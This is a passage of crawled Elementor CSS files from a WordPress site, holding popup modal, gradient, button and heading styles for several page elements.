Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6648 .elementor-element.elementor-element-11301191{text-align:center;}.elementor-6648 .elementor-element.elementor-element-11301191 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6648 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6648{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6648 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6648 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6648 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6649.css?ver=1769067835
body_size: 214
content:
.elementor-6649 .elementor-element.elementor-element-6c390bc6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6649 .elementor-element.elementor-element-748cab7e img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6649 .elementor-element.elementor-element-40cf3c9a{text-align:center;}.elementor-6649 .elementor-element.elementor-element-40cf3c9a .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6649 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6649{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6649 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6649 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6649 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6651.css?ver=1769067835
body_size: 238
content:
.elementor-6651 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6651 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6651 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6651 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6651 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6651{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6651 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6651 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6651 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6652.css?ver=1769067835
body_size: 212
content:
.elementor-6652 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6652 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6652 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6652 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6652 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6652{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6652 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6652 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6652 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-991.css?ver=1769067835
body_size: 404
content:
.elementor-991 .elementor-element.elementor-element-21c852d:not(.elementor-motion-effects-element-type-background), .elementor-991 .elementor-element.elementor-element-21c852d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(165deg, var( --e-global-color-86e0a75 ) 0%, var( --e-global-color-primary ) 100%);}.elementor-991 .elementor-element.elementor-element-21c852d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-991 .elementor-element.elementor-element-21c852d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-991 .elementor-element.elementor-element-c0a47f4{text-align:center;}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-7485651.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-7485651.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-cfbe6ec .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-13c1542.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-13c1542.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-b07ea8d .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-5c13eb8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-5c13eb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-8dbe7bf .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-a4f7656.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-a4f7656.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-f8cbdb5 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-d2f1cb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-d2f1cb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-d98e0de .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-d57ea37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-d57ea37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-e17cfdd .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-1cdca59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-1cdca59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-a3ceb9b .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-4cd0f5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-4cd0f5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button{background-color:var( --e-global-color-b206bc6 );}.elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-c2cde25 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-55a863b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-55a863b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button{background-color:var( --e-global-color-b206bc6 );border-radius:5px 5px 5px 5px;}.elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button:hover, .elementor-991 .elementor-element.elementor-element-b517fe4 .elementor-button:focus{background-color:var( --e-global-color-fd2c52c );}#elementor-popup-modal-991 .dialog-widget-content{animation-duration:0.4s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-991{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-991 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-991 .dialog-close-button{display:flex;}#elementor-popup-modal-991 .dialog-close-button:hover i{color:var( --e-global-color-daa1ec4 );}